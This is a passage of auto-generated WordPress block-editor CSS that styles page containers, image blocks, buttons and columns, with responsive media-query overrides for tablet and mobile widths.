1;}.uagb-block-8103b37c.wp-block-uagb-image .wp-block-uagb-image__figure:hover .wp-block-uagb-image--layout-overlay__inner .uagb-image-separator{opacity: 1;}.uagb-block-c1dde070.wp-block-uagb-buttons.uagb-buttons__outer-wrap .uagb-buttons__wrap {column-gap: 0px;}.uagb-block-c1dde070.uagb-buttons__outer-wrap .uagb-buttons__wrap{width: 100%;}.uagb-block-c1dde070.uagb-buttons__outer-wrap .uagb-buttons__wrap .wp-block-button {width: 100%;}.wp-block-uagb-buttons .uagb-block-0bd1f262.wp-block-uagb-buttons-child .uagb-buttons-repeater{background: #155891;}.wp-block-uagb-buttons .uagb-block-0bd1f262 .wp-block-button__link{background: #155891;}.wp-block-uagb-buttons .uagb-block-0bd1f262 .uagb-button__wrapper .uagb-buttons-repeater{font-size: 14px;padding-top: 10px;padding-bottom: 10px;padding-left: 14px;padding-right: 14px;color: #ffffff;}.wp-block-uagb-buttons .uagb-block-0bd1f262 .uagb-buttons-repeater.wp-block-button__link{border-top-left-radius: 5px;border-top-right-radius: 5px;border-bottom-left-radius: 5px;border-bottom-right-radius: 5px;border-color: #333;border-style: none;}.wp-block-uagb-buttons .uagb-block-0bd1f262 .uagb-buttons-repeater.wp-block-button__link:hover{border-color: #333;}.wp-block-uagb-buttons .uagb-block-0bd1f262 .uagb-buttons-repeater.wp-block-button__link:focus{border-color: #333;}.wp-block-uagb-buttons .uagb-block-0bd1f262.wp-block-button.is-style-outline .uagb-button__wrapper .wp-block-button__link.uagb-buttons-repeater{border-top-left-radius: 5px;border-top-right-radius: 5px;border-bottom-left-radius: 5px;border-bottom-right-radius: 5px;border-color: #333;border-style: none;}.wp-block-uagb-buttons .uagb-block-0bd1f262.wp-block-button.is-style-outline .uagb-button__wrapper .wp-block-button__link.uagb-buttons-repeater:hover{border-color: #333;}.wp-block-uagb-buttons .uagb-block-0bd1f262 .uagb-buttons-repeater .uagb-button__link{color: #ffffff;font-size: 14px;}.wp-block-uagb-buttons .uagb-block-0bd1f262 .uagb-buttons-repeater .uagb-button__icon > svg{width: 15px;height: 15px;}.wp-block-uagb-buttons .uagb-block-0bd1f262 .uagb-buttons-repeater .uagb-button__icon-position-after{margin-left: 8px;}.wp-block-uagb-buttons .uagb-block-0bd1f262 .uagb-buttons-repeater .uagb-button__icon-position-before{margin-right: 8px;}.wp-block-uagb-buttons .uagb-block-0bd1f262 .uagb-button__link{text-transform: normal;text-decoration: none;}.wp-block-uagb-container.uagb-is-root-container .uagb-block-3ddfa469{max-width: 25%;width: 100%;}.wp-block-uagb-container.uagb-block-3ddfa469 .uagb-container__shape-top svg{width: calc( 100% + 1.3px );}.wp-block-uagb-container.uagb-block-3ddfa469 .uagb-container__shape.uagb-container__shape-top .uagb-container__shape-fill{fill: rgba(51,51,51,1);}.wp-block-uagb-container.uagb-block-3ddfa469 .uagb-container__shape-bottom svg{width: calc( 100% + 1.3px );}.wp-block-uagb-container.uagb-block-3ddfa469 .uagb-container__shape.uagb-container__shape-bottom .uagb-container__shape-fill{fill: rgba(51,51,51,1);}.wp-block-uagb-container.uagb-block-3ddfa469 .uagb-container__video-wrap video{opacity: 1;}.wp-block-uagb-container.uagb-is-root-container.alignfull.uagb-block-3ddfa469 > .uagb-container-inner-blocks-wrap{--inner-content-custom-width: min( 100%, 1140px);max-width: var(--inner-content-custom-width);width: 100%;flex-direction: column;align-items: center;justify-content: space-between;flex-wrap: nowrap;row-gap: 0px;column-gap: 0px;}.wp-block-uagb-container.uagb-block-3ddfa469{min-height: 250px;box-shadow: 0px 0px   #00000070 ;padding-top: 10px;padding-bottom: 10px;padding-left: 10px;padding-right: 10px;margin-top:  !important;margin-bottom:  !important;row-gap: 0px;column-gap: 0px;overflow: visible;border-top-left-radius: 5px;border-top-right-radius: 5px;border-bottom-left-radius: 5px;border-bottom-right-radius: 5px;background-color: #323232;;}.uagb-block-b6c47fea.wp-block-uagb-advanced-heading .uagb-heading-text{color: #ffffff;}.uagb-block-b6c47fea.wp-block-uagb-advanced-heading {text-align: center;margin-top: 1em;margin-right: 0em;margin-bottom: 0em;margin-left: 0em;}.uagb-block-b6c47fea.wp-block-uagb-advanced-heading .uagb-desc-text{margin-bottom: 15px;}.uagb-block-b6c47fea.wp-block-uagb-advanced-heading .uagb-highlight{font-style: normal;background: #007cba;color: #fff;-webkit-text-fill-color: #fff;}.uagb-block-b6c47fea.wp-block-uagb-advanced-heading .uagb-highlight::-moz-selection{color: #fff;background: #007cba;-webkit-text-fill-color: #fff;}.uagb-block-b6c47fea.wp-block-uagb-advanced-heading .uagb-highlight::selection{color: #fff;background: #007cba;-webkit-text-fill-color: #fff;}.uagb-block-b6c47fea.wp-block-uagb-advanced-heading .uagb-separator{border-top-style: solid;border-top-width: 2px;width: 12%;border-color: #0170b9;margin-bottom: 15px;}.uagb-block-b6c47fea .uagb-heading-text{font-size: 16px;margin-bottom: 15px;}.uagb-block-5f521025.wp-block-uagb-image{text-align: center;justify-content: center;align-self: center;}.uagb-block-5f521025 .wp-block-uagb-image__figure{align-items: center;}.uagb-block-5f521025.wp-block-uagb-image--layout-default figure img{box-shadow: 0px 0px   #00000070 ;}.uagb-block-5f521025.wp-block-uagb-image .wp-block-uagb-image__figure figcaption{font-style: normal;text-align: center;}.uagb-block-5f521025.wp-block-uagb-image--layout-overlay figure img{box-shadow: 0px 0px   #00000070 ;}.uagb-block-5f521025.wp-block-uagb-image--layout-overlay .wp-block-uagb-image--layout-overlay__color-wrapper{opacity: 0.2;}.uagb-block-5f521025.wp-block-uagb-image--layout-overlay .wp-block-uagb-image--layout-overlay__inner{left: 15px;right: 15px;top: 15px;bottom: 15px;}.uagb-block-5f521025.wp-block-uagb-image--layout-overlay .wp-block-uagb-image--layout-overlay__inner .uagb-image-heading{font-style: normal;color: #fff;opacity: 1;}.uagb-block-5f521025.wp-block-uagb-image--layout-overlay .wp-block-uagb-image--layout-overlay__inner .uagb-image-heading a{color: #fff;}.uagb-block-5f521025.wp-block-uagb-image--layout-overlay .wp-block-uagb-image--layout-overlay__inner .uagb-image-caption{opacity: 0;}.uagb-block-5f521025.wp-block-uagb-image--layout-overlay .wp-block-uagb-image__figure:hover .wp-block-uagb-image--layout-overlay__color-wrapper{opacity: 1;}.uagb-block-5f521025.wp-block-uagb-image .wp-block-uagb-image--layout-overlay__inner .uagb-image-separator{width: 30%;border-top-width: 2px;border-top-color: #fff;opacity: 0;}.uagb-block-5f521025.wp-block-uagb-image .wp-block-uagb-image__figure img{width: 100px;height: auto;}.uagb-block-5f521025.wp-block-uagb-image .wp-block-uagb-image__figure:hover .wp-block-uagb-image--layout-overlay__inner .uagb-image-caption{opacity: 1;}.uagb-block-5f521025.wp-block-uagb-image .wp-block-uagb-image__figure:hover .wp-block-uagb-image--layout-overlay__inner .uagb-image-separator{opacity: 1;}.uagb-block-b5f0f6e3.wp-block-uagb-buttons.uagb-buttons__outer-wrap .uagb-buttons__wrap {column-gap: 0px;}.uagb-block-b5f0f6e3.uagb-buttons__outer-wrap .uagb-buttons__wrap{width: 100%;}.uagb-block-b5f0f6e3.uagb-buttons__outer-wrap .uagb-buttons__wrap .wp-block-button {width: 100%;}.wp-block-uagb-buttons .uagb-block-524f5b9d.wp-block-uagb-buttons-child .uagb-buttons-repeater{background: #155891;}.wp-block-uagb-buttons .uagb-block-524f5b9d .wp-block-button__link{background: #155891;}.wp-block-uagb-buttons .uagb-block-524f5b9d .uagb-button__wrapper .uagb-buttons-repeater{font-size: 14px;padding-top: 10px;padding-bottom: 10px;padding-left: 14px;padding-right: 14px;color: #ffffff;}.wp-block-uagb-buttons .uagb-block-524f5b9d .uagb-buttons-repeater.wp-block-button__link{border-top-left-radius: 5px;border-top-right-radius: 5px;border-bottom-left-radius: 5px;border-bottom-right-radius: 5px;border-color: #333;border-style: none;}.wp-block-uagb-buttons .uagb-block-524f5b9d .uagb-buttons-repeater.wp-block-button__link:hover{border-color: #333;}.wp-block-uagb-buttons .uagb-block-524f5b9d .uagb-buttons-repeater.wp-block-button__link:focus{border-color: #333;}.wp-block-uagb-buttons .uagb-block-524f5b9d.wp-block-button.is-style-outline .uagb-button__wrapper .wp-block-button__link.uagb-buttons-repeater{border-top-left-radius: 5px;border-top-right-radius: 5px;border-bottom-left-radius: 5px;border-bottom-right-radius: 5px;border-color: #333;border-style: none;}.wp-block-uagb-buttons .uagb-block-524f5b9d.wp-block-button.is-style-outline .uagb-button__wrapper .wp-block-button__link.uagb-buttons-repeater:hover{border-color: #333;}.wp-block-uagb-buttons .uagb-block-524f5b9d .uagb-buttons-repeater .uagb-button__link{color: #ffffff;font-size: 14px;}.wp-block-uagb-buttons .uagb-block-524f5b9d .uagb-buttons-repeater .uagb-button__icon > svg{width: 15px;height: 15px;}.wp-block-uagb-buttons .uagb-block-524f5b9d .uagb-buttons-repeater .uagb-button__icon-position-after{margin-left: 8px;}.wp-block-uagb-buttons .uagb-block-524f5b9d .uagb-buttons-repeater .uagb-button__icon-position-before{margin-right: 8px;}.wp-block-uagb-buttons .uagb-block-524f5b9d .uagb-button__link{text-transform: normal;text-decoration: none;}@media only screen and (max-width: 976px) {.wp-block-uagb-container.uagb-is-root-container .uagb-block-619e4c38{width: 100%;}.wp-block-uagb-container.uagb-is-root-container.alignfull.uagb-block-619e4c38 > .uagb-container-inner-blocks-wrap{--inner-content-custom-width: min( 100%, 1024px);max-width: var(--inner-content-custom-width);width: 100%;align-items: stretch;}.wp-block-uagb-container.uagb-block-619e4c38{padding-top: 10px;padding-bottom: 10px;padding-left: 10px;padding-right: 10px;margin-top:  !important;margin-bottom:  !important;background-color: #edf7fc;;}.wp-block-uagb-container.uagb-is-root-container .uagb-block-8e4c5c6b{width: 100%;}.wp-block-uagb-container.uagb-is-root-container.alignfull.uagb-block-8e4c5c6b > .uagb-container-inner-blocks-wrap{--inner-content-custom-width: min( 100%, 1024px);max-width: var(--inner-content-custom-width);width: 100%;align-items: center;}.wp-block-uagb-container.uagb-block-8e4c5c6b{padding-top: 10px;padding-bottom: 10px;padding-left: 10px;padding-right: 10px;margin-top:  !important;margin-bottom:  !important;background-color: #00c0ff;;}.uagb-block-e5e3f8f2.wp-block-uagb-image .wp-block-uagb-image__figure img{width: px;height: auto;}.uagb-block-1d244555.uagb-buttons__outer-wrap .uagb-buttons__wrap {justify-content: center;align-items: center;}.wp-block-uagb-buttons .uagb-block-aa1d1e8a .uagb-buttons-repeater.wp-block-button__link{border-style: none;border-color: #333;}.wp-block-uagb-buttons .uagb-block-aa1d1e8a.wp-block-button.is-style-outline .uagb-button__wrapper .wp-block-button__link.uagb-buttons-repeater{border-style: none;border-color: #333;}.wp-block-uagb-container.uagb-is-root-container .uagb-block-510c0468{width: 100%;}.wp-block-uagb-container.uagb-is-root-container.alignfull.uagb-block-510c0468 > .uagb-container-inner-blocks-wrap{--inner-content-custom-width: min( 100%, 1024px);max-width: var(--inner-content-custom-width);width: 100%;}.wp-block-uagb-container.uagb-block-510c0468{padding-top: 10px;padding-bottom: 10px;padding-left: 10px;padding-right: 10px;margin-top:  !important;margin-bottom:  !important;background-color: #fae000;;}.uagb-block-a9d2c526.wp-block-uagb-image .wp-block-uagb-image__figure img{width: 100px;height: auto;}.uagb-block-d44e1030.uagb-buttons__outer-wrap .uagb-buttons__wrap {justify-content: center;align-items: center;}.wp-block-uagb-buttons .uagb-block-a61358db .uagb-buttons-repeater.wp-block-button__link{border-style: none;border-color: #333;}.wp-block-uagb-buttons .uagb-block-a61358db.wp-block-button.is-style-outline .uagb-button__wrapper .wp-block-button__link.uagb-buttons-repeater{border-style: none;border-color: #333;}.wp-block-uagb-container.uagb-is-root-container .uagb-block-8157c589{width: 100%;}.wp-block-uagb-container.uagb-is-root-container.alignfull.uagb-block-8157c589 > .uagb-container-inner-blocks-wrap{--inner-content-custom-width: min( 100%, 1024px);max-width: var(--inner-content-custom-width);width: 100%;}.wp-block-uagb-container.uagb-block-8157c589{padding-top: 10px;padding-bottom: 10px;padding-left: 10px;padding-right: 10px;margin-top:  !important;margin-bottom:  !important;background-color: #9cce3b;;}.uagb-block-a9f1ece4.wp-block-uagb-image .wp-block-uagb-image__figure img{width: 100px;height: auto;}.uagb-block-62201fdd.uagb-buttons__outer-wrap .uagb-buttons__wrap {justify-content: center;align-items: center;}.wp-block-uagb-buttons .uagb-block-ed47d1af .uagb-buttons-repeater.wp-block-button__link{border-style: none;border-color: #333;}.wp-block-uagb-buttons .uagb-block-ed47d1af.wp-block-button.is-style-outline .uagb-button__wrapper .wp-block-button__link.uagb-buttons-repeater{border-style: none;border-color: #333;}.wp-block-uagb-container.uagb-is-root-container .uagb-block-f8e90e5b{width: 100%;}.wp-block-uagb-container.uagb-is-root-container.alignfull.uagb-block-f8e90e5b > .uagb-container-inner-blocks-wrap{--inner-content-custom-width: min( 100%, 1024px);max-width: var(--inner-content-custom-width);width: 100%;}.wp-block-uagb-container.uagb-block-f8e90e5b{padding-top: 10px;padding-bottom: 10px;padding-left: 10px;padding-right: 10px;margin-top:  !important;margin-bottom:  !important;background-color: #ff891c;;}.uagb-block-8103b37c.wp-block-uagb-image .wp-block-uagb-image__figure img{width: 112px;height: auto;}.uagb-block-c1dde070.uagb-buttons__outer-wrap .uagb-buttons__wrap {justify-content: center;align-items: center;}.wp-block-uagb-buttons .uagb-block-0bd1f262 .uagb-buttons-repeater.wp-block-button__link{border-style: none;border-color: #333;}.wp-block-uagb-buttons .uagb-block-0bd1f262.wp-block-button.is-style-outline .uagb-button__wrapper .wp-block-button__link.uagb-buttons-repeater{border-style: none;border-color: #333;}.wp-block-uagb-container.uagb-is-root-container .uagb-block-3ddfa469{width: 100%;}.wp-block-uagb-container.uagb-is-root-container.alignfull.uagb-block-3ddfa469 > .uagb-container-inner-blocks-wrap{--inner-content-custom-width: min( 100%, 1024px);max-width: var(--inner-content-custom-width);width: 100%;}.wp-block-uagb-container.uagb-block-3ddfa469{padding-top: 10px;padding-bottom: 10px;padding-left: 10px;padding-right: 10px;margin-top:  !important;margin-bottom:  !important;background-color: #323232;;}.uagb-block-5f521025.wp-block-uagb-image .wp-block-uagb-image__figure img{width: 100px;height: auto;}.uagb-block-b5f0f6e3.uagb-buttons__outer-wrap .uagb-buttons__wrap {justify-content: center;align-items: center;}.wp-block-uagb-buttons .uagb-block-524f5b9d .uagb-buttons-repeater.wp-block-button__link{border-style: none;border-color: #333;}.wp-block-uagb-buttons .uagb-block-524f5b9d.wp-block-button.is-style-outline .uagb-button__wrapper .wp-block-button__link.uagb-buttons-repeater{border-style: none;border-color: #333;}}@media only screen and (max-width: 767px) {.wp-block-uagb-container.uagb-is-root-container .uagb-block-619e4c38{max-width: 100%;width: 100%;}.wp-block-uagb-container.uagb-is-root-container.alignfull.uagb-block-619e4c38 > .uagb-container-inner-blocks-wrap{--inner-content-custom-width: min( 100%, 767px);max-width: var(--inner-content-custom-width);width: 100%;align-items: stretch;flex-wrap: wrap;}.wp-block-uagb-container.uagb-block-619e4c38{padding-top: 10px;padding-bottom: 10px;padding-left: 10px;padding-right: 10px;margin-top:  !important;margin-bottom:  !important;background-color: #edf7fc;;}.wp-block-uagb-container.uagb-is-root-container .uagb-block-8e4c5c6b{max-width: 100%;width: 100%;}.wp-block-uagb-container.uagb-is-root-container.alignfull.uagb-block-8e4c5c6b > .uagb-container-inner-blocks-wrap{--inner-content-custom-width: min( 100%, 767px);max-width: var(--inner-content-custom-width);width: 100%;align-items: center;flex-wrap: wrap;}.wp-block-uagb-container.uagb-block-8e4c5c6b{padding-top: 10px;padding-bottom: 10px;padding-left: 10px;padding-right: 10px;margin-top:  !important;margin-bottom:  !important;background-color: #00c0ff;;}.uagb-block-e5e3f8f2.wp-block-uagb-image .wp-block-uagb-image__figure img{width: px;height: auto;}.uagb-block-1d244555.uagb-buttons__outer-wrap .uagb-buttons__wrap {justify-content: center;align-items: center;}.wp-block-uagb-buttons .uagb-block-aa1d1e8a .uagb-buttons-repeater.wp-block-button__link{border-style: none;border-color: #333;}.wp-block-uagb-buttons .uagb-block-aa1d1e8a.wp-block-button.is-style-outline .uagb-button__wrapper .wp-block-button__link.uagb-buttons-repeater{border-style: none;border-color: #333;}.wp-block-uagb-container.uagb-is-root-container .uagb-block-510c0468{max-width: 100%;width: 100%;}.wp-block-uagb-container.uagb-is-root-container.alignfull.uagb-block-510c0468 > .uagb-container-inner-blocks-wrap{--inner-content-custom-width: min( 100%, 767px);max-width: var(--inner-content-custom-width);width: 100%;flex-wrap: wrap;}.wp-block-uagb-container.uagb-block-510c0468{padding-top: 10px;padding-bottom: 10px;padding-left: 10px;padding-right: 10px;margin-top:  !important;margin-bottom:  !important;background-color: #fae000;;}.uagb-block-a9d2c526.wp-block-uagb-image .wp-block-uagb-image__figure img{width: 100px;height: auto;}.uagb-block-d44e1030.uagb-buttons__outer-wrap .uagb-buttons__wrap {justify-content: center;align-items: center;}.wp-block-uagb-buttons .uagb-block-a61358db .uagb-buttons-repeater.wp-block-button__link{border-style: none;border-color: #333;}.wp-block-uagb-buttons .uagb-block-a61358db.wp-block-button.is-style-outline .uagb-button__wrapper .wp-block-button__link.uagb-buttons-repeater{border-style: none;border-color: #333;}.wp-block-uagb-container.uagb-is-root-container .uagb-block-8157c589{max-width: 100%;width: 100%;}.wp-block-uagb-container.uagb-is-root-container.alignfull.uagb-block-8157c589 > .uagb-container-inner-blocks-wrap{--inner-content-custom-width: min( 100%, 767px);max-width: var(--inner-content-custom-width);width: 100%;flex-wrap: wrap;}.wp-block-uagb-container.uagb-block-8157c589{padding-top: 10px;padding-bottom: 10px;padding-left: 10px;padding-right: 10px;margin-top:  !important;margin-bottom:  !important;background-color: #9cce3b;;}.uagb-block-a9f1ece4.wp-block-uagb-image .wp-block-uagb-image__figure img{width: 100px;height: auto;}.uagb-block-62201fdd.uagb-buttons__outer-wrap .uagb-buttons__wrap {justify-content: center;align-items: center;}.wp-block-uagb-buttons .uagb-block-ed47d1af .uagb-buttons-repeater.wp-block-button__link{border-style: none;border-color: #333;}.wp-block-uagb-buttons .uagb-block-ed47d1af.wp-block-button.is-style-outline .uagb-button__wrapper .wp-block-button__link.uagb-buttons-repeater{border-style: none;border-color: #333;}.wp-block-uagb-container.uagb-is-root-container .uagb-block-f8e90e5b{max-width: 100%;width: 100%;}.wp-block-uagb-container.uagb-is-root-container.alignfull.uagb-block-f8e90e5b > .uagb-container-inner-blocks-wrap{--inner-content-custom-width: min( 100%, 767px);max-width: var(--inner-content-custom-width);width: 100%;flex-wrap: wrap;}.wp-block-uagb-container.uagb-block-f8e90e5b{padding-top: 10px;padding-bottom: 10px;padding-left: 10px;padding-right: 10px;margin-top:  !important;margin-bottom:  !important;background-color: #ff891c;;}.uagb-block-8103b37c.wp-block-uagb-image .wp-block-uagb-image__figure img{width: 112px;height: auto;}.uagb-block-c1dde070.uagb-buttons__outer-wrap .uagb-buttons__wrap {justify-content: center;align-items: center;}.wp-block-uagb-buttons .uagb-block-0bd1f262 .uagb-buttons-repeater.wp-block-button__link{border-style: none;border-color: #333;}.wp-block-uagb-buttons .uagb-block-0bd1f262.wp-block-button.is-style-outline .uagb-button__wrapper .wp-block-button__link.uagb-buttons-repeater{border-style: none;border-color: #333;}.wp-block-uagb-container.uagb-is-root-container .uagb-block-3ddfa469{max-width: 100%;width: 100%;}.wp-block-uagb-container.uagb-is-root-container.alignfull.uagb-block-3ddfa469 > .uagb-container-inner-blocks-wrap{--inner-content-custom-width: min( 100%, 767px);max-width: var(--inner-content-custom-width);width: 100%;flex-wrap: wrap;}.wp-block-uagb-container.uagb-block-3ddfa469{padding-top: 10px;padding-bottom: 10px;padding-left: 10px;padding-right: 10px;margin-top:  !important;margin-bottom:  !important;background-color: #323232;;}.uagb-block-5f521025.wp-block-uagb-image .wp-block-uagb-image__figure img{width: 100px;height: auto;}.uagb-block-b5f0f6e3.uagb-buttons__outer-wrap .uagb-buttons__wrap {justify-content: center;align-items: center;}.wp-block-uagb-buttons .uagb-block-524f5b9d .uagb-buttons-repeater.wp-block-button__link{border-style: none;border-color: #333;}.wp-block-uagb-buttons .uagb-block-524f5b9d.wp-block-button.is-style-outline .uagb-button__wrapper .wp-block-button__link.uagb-buttons-repeater{border-style: none;border-color: #333;}}.wp-block-uagb-container.uagb-is-root-container .uagb-block-bbf8d1ed{max-width: 100%;width: 100%;}.wp-block-uagb-container.uagb-block-bbf8d1ed .uagb-container__shape-top svg{width: calc( 100% + 1.3px );}.wp-block-uagb-container.uagb-block-bbf8d1ed .uagb-container__shape.uagb-container__shape-top .uagb-container__shape-fill{fill: rgba(51,51,51,1);}.wp-block-uagb-container.uagb-block-bbf8d1ed .uagb-container__shape-bottom svg{width: calc( 100% + 1.3px );}.wp-block-uagb-container.uagb-block-bbf8d1ed .uagb-container__shape.uagb-container__shape-bottom .uagb-container__shape-fill{fill: rgba(51,51,51,1);}.wp-block-uagb-container.uagb-block-bbf8d1ed .uagb-container__video-wrap video{opacity: 1;}.wp-block-uagb-container.uagb-is-root-container.alignfull.uagb-block-bbf8d1ed > .uagb-container-inner-blocks-wrap{--inner-content-custom-width: min( 100%, 1140px);max-width: var(--inner-content-custom-width);width: 100%;flex-direction: column;align-items: center;justify-content: center;flex-wrap: nowrap;row-gap: 0px;column-gap: 0px;}.wp-block-uagb-container.uagb-block-bbf8d1ed{box-shadow: 0px 0px   #00000070 ;padding-top: 5em;padding-bottom: 3em;padding-left: 0em;padding-right: 0em;margin-top:  !important;margin-bottom:  !important;row-gap: 0px;column-gap: 0px;overflow: visible;background-color: #edf7fc;;}.uagb-block-b1f556d4.wp-block-uagb-columns.uagb-columns__wrap{padding-top: 0em;padding-bottom: 0em;padding-left: 0em;padding-right: 0em;margin-top: 0px;margin-bottom: 0px;}.uagb-block-b1f556d4 .uagb-columns__video-wrap{opacity: 0.5;}.uagb-block-b1f556d4 .uagb-column__inner-wrap{padding: 10px;}.uagb-block-b1f556d4 .uagb-column__wrap{padding: 10px;}.uagb-block-b1f556d4 .uagb-columns__shape.uagb-columns__shape-top .uagb-columns__shape-fill{fill: rgba(51,51,51,1);}.uagb-block-b1f556d4 .uagb-columns__shape.uagb-columns__shape-bottom .uagb-columns__shape-fill{fill: rgba(51,51,51,1);}.uagb-block-b1f556d4.wp-block-uagb-columns{box-shadow: 0px 0px    ;}.uagb-block-b1f556d4 > .uagb-columns__overlay{border-radius:    ;}.uagb-block-b1f556d4.uagb-columns__wrap{border-style: none;}.wp-block-uagb-column.uagb-block-d30014a1.uagb-column__wrap{padding-top: 0px;padding-bottom: 0px;padding-left: 0px;padding-right: 0px;margin-top: 0px;margin-bottom: 0px;margin-left: 0px;margin-right: 0px;border-style: none;width: 35%;}.wp-block-uagb-column.uagb-block-d30014a1 > .uagb-column__overlay{border-radius:    ;}.wp-block-uagb-column.uagb-block-bb9f7852.uagb-column__wrap{padding-top: 0px;padding-bottom: 0px;padding-left: 0px;padding-right: 0px;margin-top: 0px;margin-bottom: 0px;margin-left: 0px;margin-right: 0px;border-style: none;width: 5%;}.wp-block-uagb-column.uagb-block-bb9f7852 > .uagb-column__overlay{border-radius:    ;}.wp-block-uagb-column.uagb-block-80dc0db3.uagb-column__wrap{padding-top: 0px;padding-bottom: 0px;padding-left: 0px;padding-right: 0px;margin-top: 0px;margin-bottom: 0px;margin-left: 0px;margin-right: 0px;border-style: none;width: 60%;}.wp-block-uagb-column.uagb-block-80dc0db3 > .uagb-column__overlay{border-radius:    ;}@media only screen and (max-width: 976px) {.wp-block-uagb-container.uagb-is-root-container .uagb-block-bbf8d1ed{width: 100%;}.wp-block-uagb-container.uagb-is-root-container.alignfull.uagb-block-bbf8d1ed > .uagb-container-inner-blocks-wrap{--inner-content-custom-width: min( 100%, 1024px);max-width: var(--inner-content-custom-width);width: 100%;}.wp-block-uagb-container.uagb-block-bbf8d1ed{padding-top: 10px;padding-bottom: 10px;padding-left: 10px;padding-right: 10px;margin-top:  !important;margin-bottom:  !important;background-color: #edf7fc;;}.uagb-block-b1f556d4.uagb-columns__wrap{border-style: none;}.wp-block-uagb-column.uagb-block-d30014a1.uagb-column__wrap{border-style: none;}.wp-block-uagb-column.uagb-block-bb9f7852.uagb-column__wrap{border-style: none;}.wp-block-uagb-column.uagb-block-80dc0db3.uagb-column__wrap{border-style: none;}}@media only screen and (max-width: 767px) {.wp-block-uagb-container.uagb-is-root-container .uagb-block-bbf8d1ed{max-width: 100%;width: 100%;}.wp-block-uagb-container.uagb-is-root-container.alignfull.uagb-block-bbf8d1ed > .uagb-container-inner-blocks-wrap{--inner-content-custom-width: min( 100%, 767px);max-width: var(--inner-content-custom-width);width: 100%;flex-wrap: wrap;}.wp-block-uagb-container.uagb-block-bbf8d1ed{padding-top: 10px;padding-bottom: 10px;padding-left: 10px;padding-right: 10px;margin-top:  !important;margin-bottom:  !important;background-color: #edf7fc;;}.uagb-block-b1f556d4.wp-block-uagb-columns.uagb-columns__wrap{padding-top: 1em;padding-bottom: 1em;padding-left: 1em;padding-right: 1em;}.uagb-block-b1f556d4.uagb-columns__wrap{border-style: none;}.wp-block-uagb-column.uagb-block-d30014a1.uagb-column__wrap{margin-top: 0em;margin-bottom: 1em;margin-left: 0em;margin-right: 0em;border-style: none;}.wp-block-uagb-column.uagb-block-bb9f7852.uagb-column__wrap{border-style: none;}.wp-block-uagb-column.uagb-block-80dc0db3.uagb-column__wrap{border-style: none;}}.wp-block-uagb-container.uagb-is-root-container .uagb-block-0ca7e972{max-width: 100%;width: 100%;}.wp-block-uagb-container.uagb-block-0ca7e972 .uagb-container__shape-top svg{width: calc( 100% + 1.3px );}.wp-block-uagb-container.uagb-block-0ca7e972 .uagb-container__shape.uagb-container__shape-top .uagb-container__shape-fill{fill: rgba(51,51,51,1);}.wp-block-uagb-container.uagb-block-0ca7e972 .uagb-container__shape-bottom svg{width: calc( 100% + 1.3px );}.wp-block-uagb-container.uagb-block-0ca7e972 .uagb-container__shape.uagb-container__shape-bottom .uagb-container__shape-fill{fill: rgba(51,51,51,1);}.wp-block-uagb-container.uagb-block-0ca7e972 .uagb-container__video-wrap video{opacity: 1;}.wp-block-uagb-container.uagb-is-root-container.alignfull.uagb-block-0ca7e972 > .uagb-container-inner-blocks-wrap{--inner-content-custom-width: min( 100%, 1140px);max-width: var(--inner-content-custom-width);width: 100%;flex-direction: column;align-items: center;justify-content: center;flex-wrap: nowrap;row-gap: 20px;column-gap: 20px;}.wp-block-uagb-container.uagb-block-0ca7e972{box-shadow: 0px 0px   #00000070 ;padding-top: 4em;padding-bottom: 0em;padding-left: 0em;padding-right: 0em;margin-top:  !important;margin-bottom:  !important;row-gap: 20px;column-gap: 20px;overflow: visible;background-color: #edf7fc;;}.uagb-block-6a750e5f.wp-block-uagb-columns.uagb-columns__wrap{padding-top: 20px;padding-bottom: 20px;padding-left: 20px;padding-right: 20px;margin-top: 0px;margin-bottom: 0px;}.uagb-block-6a750e5f .uagb-columns__video-wrap{opacity: 0.5;}.uagb-block-6a750e5f .uagb-column__inner-wrap{padding: 10px;}.uagb-block-6a750e5f .uagb-column__wrap{padding: 10px;}.uagb-block-6a750e5f .uagb-columns__shape.uagb-columns__shape-top .uagb-columns__shape-fill{fill: rgba(51,51,51,1);}.uagb-block-6a750e5f .uagb-columns__shape.uagb-columns__shape-bottom .uagb-columns__shape-fill{fill: rgba(51,51,51,1);}.uagb-block-6a750e5f.wp-block-uagb-columns{box-shadow: 0px 0px    ;}.uagb-block-6a750e5f > .uagb-columns__overlay{border-radius:    ;}.uagb-block-6a750e5f.uagb-columns__wrap{border-style: none;}.wp-block-uagb-column.uagb-block-87f9121c.uagb-column__wrap{border-style: none;width: 30%;}.wp-block-uagb-column.uagb-block-87f9121c > .uagb-column__overlay{border-radius:    ;}.uagb-block-2b11b5c1.wp-block-uagb-image--layout-default figure img{box-shadow: 0px 0px   #00000070 ;}.uagb-block-2b11b5c1.wp-block-uagb-image .wp-block-uagb-image__figure figcaption{font-style: normal;text-align: center;}.uagb-block-2b11b5c1.wp-block-uagb-image--layout-overlay figure img{box-shadow: 0px 0px   #00000070 ;}.uagb-block-2b11b5c1.wp-block-uagb-image--layout-overlay .wp-block-uagb-image--layout-overlay__color-wrapper{opacity: 0.2;}.uagb-block-2b11b5c1.wp-block-uagb-image--layout-overlay .wp-block-uagb-image--layout-overlay__inner{left: 15px;right: 15px;top: 15px;bottom: 15px;}.uagb-block-2b11b5c1.wp-block-uagb-image--layout-overlay .wp-block-uagb-image--layout-overlay__inner .uagb-image-heading{font-style: normal;color: #fff;opacity: 1;}.uagb-block-2b11b5c1.wp-block-uagb-image--layout-overlay .wp-block-uagb-image--layout-overlay__inner .uagb-image-heading a{color: #fff;}.uagb-block-2b11b5c1.wp-block-uagb-image--layout-overlay .wp-block-uagb-image--layout-overlay__inner .uagb-image-caption{opacity: 0;}.uagb-block-2b11b5c1.wp-block-uagb-image--layout-overlay .wp-block-uagb-image__figure:hover .wp-block-uagb-image--layout-overlay__color-wrapper{opacity: 1;}.uagb-block-2b11b5c1.wp-block-uagb-image .wp-block-uagb-image--layout-overlay__inner .uagb-image-separator{width: 30%;border-top-width: 2px;border-top-color: #fff;opacity: 0;}.uagb-block-2b11b5c1.wp-block-uagb-image .wp-block-uagb-image__figure img{width: px;height: auto;}.uagb-block-2b11b5c1.wp-block-uagb-image .wp-block-uagb-image__figure:hover .wp-block-uagb-image--layout-overlay__inner .uagb-image-caption{opacity: 1;}.uagb-block-2b11b5c1.wp-block-uagb-image .wp-block-uagb-image__figure:hover .wp-block-uagb-image--layout-overlay__inner .uagb-image-separator{opacity: 1;}.wp-block-uagb-column.uagb-block-52c71306.uagb-column__wrap{border-style: none;width: 20%;}.wp-block-uagb-column.uagb-block-52c71306 > 